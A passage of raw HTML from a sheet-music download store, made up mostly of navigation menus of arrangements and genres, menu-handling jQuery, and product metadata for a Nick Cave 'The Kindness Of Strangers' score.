href="https://music-store-download.com/arrangement/alto-sax-and-piano/" title="Alto Sax and Piano"><span class="menu-title">Alto Sax and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/viola-and-piano/" title="Viola and Piano"><span class="menu-title">Viola and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-collection/" title="Ukulele Collection"><span class="menu-title">Ukulele Collection</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-choir-3-part-mixed-choir/" title="2-Part Choir, 3-Part Mixed Choir"><span class="menu-title">2-Part Choir, 3-Part Mixed Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-duet/" title="Instrumental Duet"><span class="menu-title">Instrumental Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/xylophone-solo/" title="Xylophone Solo"><span class="menu-title">Xylophone Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-clarinet-solo/" title="Bass Clarinet Solo"><span class="menu-title">Bass Clarinet Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tuba-solo/" title="Tuba Solo"><span class="menu-title">Tuba Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/vibraphone-solo/" title="Vibraphone Solo"><span class="menu-title">Vibraphone Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bells-solo/" title="Bells Solo"><span class="menu-title">Bells Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/marimba-solo/" title="Marimba Solo"><span class="menu-title">Marimba Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-treble-clef-low-range/" title="Instrumental Solo – Treble Clef Low Range"><span class="menu-title">Instrumental Solo – Treble Clef Low Range</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-treble-clef-high-range/" title="Instrumental Solo – Treble Clef High Range"><span class="menu-title">Instrumental Solo – Treble Clef High Range</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/instrumental-solo-bass-clef/" title="Instrumental Solo – Bass Clef"><span class="menu-title">Instrumental Solo – Bass Clef</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatb-choir/" title="SSATB Choir"><span class="menu-title">SSATB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sattbb-choir/" title="SATTBB Choir"><span class="menu-title">SATTBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/flex-band/" title="Flex-Band"><span class="menu-title">Flex-Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-enhanced-chords/" title="Real Book – Enhanced Chords"><span class="menu-title">Real Book – Enhanced Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/concert-band-flex-band/" title="Concert Band: Flex-Band"><span class="menu-title">Concert Band: Flex-Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-ukulele-tab/" title="Easy Ukulele Tab"><span class="menu-title">Easy Ukulele Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/digital-learning-voice-class/" title="Digital Learning Voice Class"><span class="menu-title">Digital Learning Voice Class</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/satbb-choir/" title="SATBB Choir"><span class="menu-title">SATBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatbb-choir/" title="SSATBB Choir"><span class="menu-title">SSATBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssab-choir/" title="SSAB Choir"><span class="menu-title">SSAB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssatb-double-choir/" title="SSATB Double Choir"><span class="menu-title">SSATB Double Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar/" title="Piano, Vocal & Guitar"><span class="menu-title">Piano, Vocal & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-right-hand-melody/" title="Piano, Vocal & Guitar (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano/" title="Easy Piano"><span class="menu-title">Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal/" title="Piano & Vocal"><span class="menu-title">Piano & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/beginner-piano/" title="Beginner Piano"><span class="menu-title">Beginner Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/very-easy-piano/" title="Very Easy Piano"><span class="menu-title">Very Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-duet/" title="Piano Duet"><span class="menu-title">Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/educational-piano/" title="Educational Piano"><span class="menu-title">Educational Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-transcription/" title="Piano Transcription"><span class="menu-title">Piano Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/5-finger-piano/" title="5-Finger Piano"><span class="menu-title">5-Finger Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello-and-piano/" title="Cello and Piano"><span class="menu-title">Cello and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/saatb-choir/" title="SAATB Choir"><span class="menu-title">SAATB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssaattbb-choir/" title="SSAATTBB Choir"><span class="menu-title">SSAATTBB Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano-duet/" title="Easy Piano Duet"><span class="menu-title">Easy Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssattbb/" title="SSATTBB"><span class="menu-title">SSATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-tab/" title="Guitar Tab"><span class="menu-title">Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-guitar/" title="Easy Guitar"><span class="menu-title">Easy Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bass-guitar-tab/" title="Bass Guitar Tab"><span class="menu-title">Bass Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-guitar-tab/" title="Easy Guitar Tab"><span class="menu-title">Easy Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-lead-sheet/" title="Guitar Lead Sheet"><span class="menu-title">Guitar Lead Sheet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-ensemble/" title="Guitar Ensemble"><span class="menu-title">Guitar Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/guitar-and-piano/" title="Guitar and Piano"><span class="menu-title">Guitar and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/transcribed-score/" title="Transcribed Score"><span class="menu-title">Transcribed Score</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/french-horn-and-piano/" title="French Horn and Piano"><span class="menu-title">French Horn and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-bass-tab/" title="Easy Bass Tab"><span class="menu-title">Easy Bass Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-treble-choir/" title="2-Part Treble Choir"><span class="menu-title">2-Part Treble Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone-and-piano/" title="Trombone and Piano"><span class="menu-title">Trombone and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-bass-transcription/" title="String Bass Transcription"><span class="menu-title">String Bass Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/easy-piano-solo/" title="Easy Piano Solo"><span class="menu-title">Easy Piano Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukebuddy/" title="UkeBuddy"><span class="menu-title">UkeBuddy</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/dobro/" title="Dobro"><span class="menu-title">Dobro</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-baritone/" title="Piano Vocal Baritone"><span class="menu-title">Piano Vocal Baritone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-ukulele/" title="Baritone Ukulele"><span class="menu-title">Baritone Ukulele</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor-sax-and-piano/" title="Tenor Sax and Piano"><span class="menu-title">Tenor Sax and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/recorder-solo/" title="Recorder Solo"><span class="menu-title">Recorder Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords/" title="Piano, Vocal & Guitar Chords"><span class="menu-title">Piano, Vocal & Guitar Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords-right-hand-melody/" title="Piano, Vocal & Guitar Chords (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar Chords (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/piano-vocal-guitar-chords-backing-track/" title="Piano, Vocal & Guitar Chords + Backing Track"><span class="menu-title">Piano, Vocal & Guitar Chords + Backing Track</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-b-c-and-piano/" title="Baritone B.C. and Piano"><span class="menu-title">Baritone B.C. and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/baritone-t-c-and-piano/" title="Baritone T.C. and Piano"><span class="menu-title">Baritone T.C. and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/snare-drum-solo/" title="Snare Drum Solo"><span class="menu-title">Snare Drum Solo</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/oboe-and-piano/" title="Oboe and Piano"><span class="menu-title">Oboe and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/bassoon-and-piano/" title="Bassoon and Piano"><span class="menu-title">Bassoon and Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/oboe-duet/" title="Oboe Duet"><span class="menu-title">Oboe Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tenor-sax-duet/" title="Tenor Sax Duet"><span class="menu-title">Tenor Sax Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/8-part-mixed-choir/" title="8-Part Mixed Choir"><span class="menu-title">8-Part Mixed Choir</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Genre" href="https://music-store-download.com/genre/" ><span class="menu-title">Genre</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/genre/jazz/" title="Jazz"><span class="menu-title">Jazz</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/rock/" title="Rock"><span class="menu-title">Rock</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/pop/" title="Pop"><span class="menu-title">Pop</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/broadway/" title="Broadway"><span class="menu-title">Broadway</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/r-b/" title="R & B"><span class="menu-title">R & B</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/disco/" title="Disco"><span class="menu-title">Disco</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/folk/" title="Folk"><span class="menu-title">Folk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hymn/" title="Hymn"><span class="menu-title">Hymn</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/musicals/" title="Musicals"><span class="menu-title">Musicals</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/rock-n-roll/" title="Rock N Roll"><span class="menu-title">Rock N Roll</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/easy-listening/" title="Easy Listening"><span class="menu-title">Easy Listening</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/soul/" title="Soul"><span class="menu-title">Soul</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/classics/" title="Classics"><span class="menu-title">Classics</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/film-and-tv/" title="Film and TV"><span class="menu-title">Film and TV</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/reggae/" title="Reggae"><span class="menu-title">Reggae</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/weddings/" title="Weddings"><span class="menu-title">Weddings</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/classical/" title="Classical"><span class="menu-title">Classical</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/world/" title="World"><span class="menu-title">World</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/post-1900/" title="Post-1900"><span class="menu-title">Post-1900</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/christmas/" title="Christmas"><span class="menu-title">Christmas</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/traditional/" title="Traditional"><span class="menu-title">Traditional</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/religious/" title="Religious"><span class="menu-title">Religious</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/country/" title="Country"><span class="menu-title">Country</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/children/" title="Children"><span class="menu-title">Children</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/latin/" title="Latin"><span class="menu-title">Latin</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/dance/" title="Dance"><span class="menu-title">Dance</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/ballad/" title="Ballad"><span class="menu-title">Ballad</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/metal/" title="Metal"><span class="menu-title">Metal</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/blues/" title="Blues"><span class="menu-title">Blues</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/funk/" title="Funk"><span class="menu-title">Funk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/contemporary/" title="Contemporary"><span class="menu-title">Contemporary</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/alternative/" title="Alternative"><span class="menu-title">Alternative</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/indie/" title="Indie"><span class="menu-title">Indie</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/american/" title="American"><span class="menu-title">American</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/punk/" title="Punk"><span class="menu-title">Punk</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/pastoral/" title="Pastoral"><span class="menu-title">Pastoral</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/disney/" title="Disney"><span class="menu-title">Disney</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/swing/" title="Swing"><span class="menu-title">Swing</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/big-band/" title="Big Band"><span class="menu-title">Big Band</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/ragtime/" title="Ragtime"><span class="menu-title">Ragtime</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/gospel/" title="Gospel"><span class="menu-title">Gospel</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/tuition/" title="Tuition"><span class="menu-title">Tuition</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/irish/" title="Irish"><span class="menu-title">Irish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/australian/" title="Australian"><span class="menu-title">Australian</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/unclassified/" title="Unclassified"><span class="menu-title">Unclassified</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hip-hop/" title="Hip-Hop"><span class="menu-title">Hip-Hop</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/concert/" title="Concert"><span class="menu-title">Concert</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/new-age/" title="New Age"><span class="menu-title">New Age</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/festival/" title="Festival"><span class="menu-title">Festival</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/a-cappella/" title="A Cappella"><span class="menu-title">A Cappella</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/sacred/" title="Sacred"><span class="menu-title">Sacred</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/chanukah/" title="Chanukah"><span class="menu-title">Chanukah</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/hanukkah/" title="Hanukkah"><span class="menu-title">Hanukkah</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/winter/" title="Winter"><span class="menu-title">Winter</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/baroque/" title="Baroque"><span class="menu-title">Baroque</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/spiritual/" title="Spiritual"><span class="menu-title">Spiritual</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/light-concert/" title="Light Concert"><span class="menu-title">Light Concert</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/polka/" title="Polka"><span class="menu-title">Polka</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/secular/" title="Secular"><span class="menu-title">Secular</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/scottish/" title="Scottish"><span class="menu-title">Scottish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/acoustic/" title="Acoustic"><span class="menu-title">Acoustic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/instructional/" title="Instructional"><span class="menu-title">Instructional</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/video-game/" title="Video Game"><span class="menu-title">Video Game</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/film-tv/" title="Film/TV"><span class="menu-title">Film/TV</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/love/" title="Love"><span class="menu-title">Love</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/musical-show/" title="Musical/Show"><span class="menu-title">Musical/Show</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/standards/" title="Standards"><span class="menu-title">Standards</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/inspirational/" title="Inspirational"><span class="menu-title">Inspirational</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/christian/" title="Christian"><span class="menu-title">Christian</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/halloween/" title="Halloween"><span class="menu-title">Halloween</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/holiday/" title="Holiday"><span class="menu-title">Holiday</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/oldies/" title="Oldies"><span class="menu-title">Oldies</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/novelty/" title="Novelty"><span class="menu-title">Novelty</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/patriotic/" title="Patriotic"><span class="menu-title">Patriotic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/olympics/" title="Olympics"><span class="menu-title">Olympics</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/renaissance/" title="Renaissance"><span class="menu-title">Renaissance</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/contest/" title="Contest"><span class="menu-title">Contest</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/jewish/" title="Jewish"><span class="menu-title">Jewish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/carol/" title="Carol"><span class="menu-title">Carol</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/wedding/" title="Wedding"><span class="menu-title">Wedding</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/french/" title="French"><span class="menu-title">French</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/romantic/" title="Romantic"><span class="menu-title">Romantic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/praise-worship/" title="Praise & Worship"><span class="menu-title">Praise & Worship</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/multicultural/" title="Multicultural"><span class="menu-title">Multicultural</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/latin-american/" title="Latin American"><span class="menu-title">Latin American</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/calypso/" title="Calypso"><span class="menu-title">Calypso</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/advent/" title="Advent"><span class="menu-title">Advent</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/celtic/" title="Celtic"><span class="menu-title">Celtic</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/african/" title="African"><span class="menu-title">African</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/graduation/" title="Graduation"><span class="menu-title">Graduation</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/poetry/" title="Poetry"><span class="menu-title">Poetry</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/spanish/" title="Spanish"><span class="menu-title">Spanish</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/motet/" title="Motet"><span class="menu-title">Motet</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/cajun/" title="Cajun"><span class="menu-title">Cajun</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/german/" title="German"><span class="menu-title">German</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/caribbean/" title="Caribbean"><span class="menu-title">Caribbean</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/barbershop/" title="Barbershop"><span class="menu-title">Barbershop</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/collection/" title="Collection"><span class="menu-title">Collection</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/sea-chantey/" title="Sea Chantey"><span class="menu-title">Sea Chantey</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/folksong/" title="Folksong"><span class="menu-title">Folksong</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/madrigal/" title="Madrigal"><span class="menu-title">Madrigal</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/japanese/" title="Japanese"><span class="menu-title">Japanese</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/easter/" title="Easter"><span class="menu-title">Easter</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/comedy/" title="Comedy"><span class="menu-title">Comedy</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/opera/" title="Opera"><span class="menu-title">Opera</span></a></li><li class=" " ><a href="https://music-store-download.com/genre/singer-songwriter/" title="Singer/Songwriter"><span class="menu-title">Singer/Songwriter</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Voice" href="https://music-store-download.com/voice/" ><span class="menu-title">Voice</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/voice/unison/" title="Unison"><span class="menu-title">Unison</span></a></li><li class=" " ><a href="https://music-store-download.com/voice/voice-guitar/" title="with Guitar"><span class="menu-title">with Guitar</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Woodwinds" href="https://music-store-download.com/woodwinds/" ><span class="menu-title">Woodwinds</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/" title="Saxophone"><span class="menu-title">Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/oboe/" title="Oboe"><span class="menu-title">Oboe</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/bassoon/" title="Bassoon"><span class="menu-title">Bassoon</span></a></li></ul></div></div></div></div></div></li><li class=" " >
<a href="https://music-store-download.com/new-sheet-music/" title="New"><span class="menu-title">New</span></a></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="⭐️ Christmas" href="https://music-store-download.com/christmas/" ><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/christmas/most-popular-christmas-songs/" title="Most Popular Christmas Songs"><span class="menu-title">Most Popular Christmas Songs</span></a></li></ul></div></div></div></div></div></li></ul> <div class="menu-footer hidden-lg hidden-md">
</div>
</div>
</div>
</div>
</div>
</div>
<script type="f78f2e3657289bdb08673e55-text/javascript">
function initMobileMenu() {
var $mcontent = jQuery('#mainmenutop .navbar .navbar-nav');
var $mcontent_parent = $mcontent.parent();
var eventtype = mobilecheck() ? 'touchstart' : 'click';
/* Fix First Click Menu */
jQuery(document.body).on(eventtype, '#mainmenutop .navbar .navbar-nav [data-toggle="dropdown"]' ,function(){
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#' && this.href != 'javascript:;' && this.href != 'javascript:void(0);'){
window.location.href = this.href;
}
});
jQuery(document.body).on(eventtype, '#mainmenutop .navbar .navbar-nav .open-child' ,function(){
var find_sub_class = ".dropdown-menu";
if (jQuery(this).parent().hasClass('over')) {
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).removeClass("in");
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).slideUp(200);
}else{
jQuery(this).parent().removeClass('over').find('>'+find_sub_class).addClass("in");
jQuery(this).parent().parent().find('>li.over').removeClass('over').find('>'+find_sub_class).slideUp(200);
jQuery(this).parent().addClass('over').find('>'+find_sub_class).slideDown(200);
}
});
}
jQuery(window).ready( function(){
/* Fix First Click Menu */
jQuery(document.body).on('click', '#mainmenutop [data-toggle="dropdown"]' ,function(event){
event.stopImmediatePropagation();
jQuery(this).parent().show();
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#'){
window.location.href = this.href;
}
});
jQuery(document.body).on('dblclick', '#mainmenutop [data-toggle="dropdown"]' ,function(event){
event.stopImmediatePropagation();
jQuery(this).parent().show();
if(!jQuery(this).parent().hasClass('open') && this.href && this.href != '#'){
window.location.href = this.href;
}
});
initMobileMenu();
});
</script> </div>
<!-- Search -->
<!-- Account -->
<div id="header-account" class="skip-content">
<div class="links">
<ul>
<li class="first" ><a href="https://music-store-download.com/customer/account/" title="My Account" >My Account</a></li>
<li ><a href="https://music-store-download.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
<li ><a href="https://music-store-download.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
<li ><a href="https://music-store-download.com/customer/account/create/" title="Register" >Register</a></li>
<li class=" last" ><a href="https://music-store-download.com/customer/account/login/" title="Log In" >Log In</a></li>
</ul>
</div>
</div>
</div>
</div>
</div> <!-- Slideshow Position -->
<!-- Showcase Position -->
<!-- Promotion Position -->
<!-- Mass Top Position -->
<!-- Maincontent-->
<div id="ves-maincontent" class="ves-maincontent">
<div class="main-container col1-layout">
<div class="main">
<div class="col-main">
<script type="f78f2e3657289bdb08673e55-text/javascript">
var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view" style="margin-top:0px;margin-bottom:40px"></div>
<div class="product-view nested-container " itemscope itemtype = "http://schema.org/Product" itemscope itemtype="http://schema.org/Product">
<meta itemprop="url" content="https://music-store-download.com/nick-cave-the-kindness-of-strangers/"/></meta>
<div itemprop="hasMerchantReturnPolicy" itemtype="https://schema.org/MerchantReturnPolicy" itemscope>
<meta itemprop="returnPolicyCategory" content="https://schema.org/MerchantReturnFiniteReturnWindow" />
<meta itemprop="merchantReturnDays" content="5" />
<meta itemprop="returnFees" content="https://schema.org/FreeReturn" />
</div>
<div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope>
<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
<meta itemprop="value" content="0.00" />
<meta itemprop="currency" content="USD" />
</div>
</div>
<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
<meta itemprop="name" content="Music-Store-Download.com" />
</div>
<meta itemprop="isRelatedTo" content="The Kindness Of Strangers"></meta>
<meta itemprop="isRelatedTo" content="Nick Cave"></meta>
<meta itemprop="isRelatedTo" content="Piano, Vocal & Guitar (Right-Hand Melody)"></meta>
<meta itemprop="isRelatedTo" content="Pop"></meta>
<meta itemprop="name" content="Download Nick Cave 'The Kindness Of Strangers' Sheet Music and Printable Piano, Vocal & Guitar (Right-Hand Melody) PDF Score - SKU: 18791"></meta>
<meta itemprop="description" content="Download Nick Cave The Kindness Of Strangers sheet music for Piano, Vocal & Guitar. Learn 4-page Rock sheet music in minutes. Free Preview, SKU 18791."></meta>
<meta itemprop="productID" content="18791"></meta>
<meta itemprop="image" content="https://music-store-download.com/media/catalog/product/n/i/nick-cave-the-kindness-of-strangers-sheet-music-pdf-score-thumbnail.png"></meta>
<meta itemprop="image" content="https://music-store-download.com/media/catalog/product/n/i/nick-cave-the-kindness-of-strangers-sheet-music-pdf-score-image.jpg"></meta>
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/n/i/nick-cave-the-kindness-of-strangers-sheet-music-pdf-score-thumbnail.png">
<meta property="og:image:secure_url" content="https://music-store-download.com/media/catalog/product/n/i/nick-cave-the-kindness-of-strangers-sheet-music-pdf-score-thumbnail.png">
<meta property="og:image:width" content="667">
<meta property="og:image:height" content="862">
<meta property="og:image:alt" content="Nick Cave The Kindness Of Strangers sheet music preview music notes and score for Piano, Vocal & Guitar (Right-Hand Melody) including 4 page(s)">
<meta property="og:image:type" content="image/png">
